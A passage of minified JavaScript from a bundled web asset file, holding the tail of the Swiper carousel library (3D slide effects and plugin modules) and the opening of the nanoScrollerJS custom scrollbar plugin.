b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});

/*! nanoScrollerJS - v0.8.6 - (c) 2015 James Florentino; Licensed MIT */

!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" 